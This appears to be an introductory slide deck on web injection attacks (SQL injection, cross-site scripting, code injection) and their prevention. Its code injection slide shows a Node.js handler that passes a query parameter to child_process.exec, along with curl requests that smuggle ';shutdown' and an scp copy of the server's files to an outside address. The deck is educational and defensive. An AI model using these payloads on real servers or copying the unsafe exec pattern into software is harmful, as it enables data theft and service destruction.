Injection Attacks
Rajesh Sundaram
Mini App Developer
What are Injection Attacks?
- Injection of malicious code in to the network which fetches all the information from the database to the attacker
- Number one web application security risk in the OWASP Top 10 2017
- Considered as oldest and most dangerous attacks as this can lead to data theft, data loss & full system compromise
Web Attacks
- 9 out of 10 web applications are vulnerable
- Almost 1/3 of total attacks are injection attacks
Most Dangerous Injection Attacks
- SQL Injection
- Cross-Site Scripting
- Code Injection
SQL Injection

- Insertion of malicious SQL statements as user-input to attack data-driven applications

Example
Demo
Cross-Site Scripting
- Attacker attaches javascript code onto a legitimate website that will execute when the victim loads the website

Example

Code Injection
- Attacker sends untrusted user input to an interpreter as part of a command or query to run arbitrary shell commands on the web server.
...
// check website availability
app.get('/', async (req, res) {
await child_process.exec(
'ping ' + req.query.domain);
...
})
...
curl http://www.ping.com/?domain=google.com
curl http://www.ping.com/?domain=;shutdown
curl http://www.ping.com/?domain=;scp%20-r%20.%20root@315.32.2.1:/home
Prevention
- Don’t trust any user-supplied input
-
Proper validation and sanitization
// Mount express-sanitizer middleware here app.use(expressSanitizer()); app.post('/', function(req, res, next) { // replace an HTTP posted body property with the sanitized string const sanitizedString = req.sanitize(req.body.propertyToSanitize); res.send({ sanitized: sanitizedString }); }); -
Parametrized queries
String sql = "SELECT STUDENT FROM SCHOOL WHERE SCHOOL LIKE ? "; PreparedStatement prepStmt = conn.prepareStatement(sql); prepStmt.setString(1, "Waterloo%"); ResultSet rs = prepStmt.executeQuery();
Prevention
-
WAF

- Regular scanning with web vulnerability scanner
“Technology trust
is a good thing
but control
is better one”
- Stephane Nappo
🙏 Thanks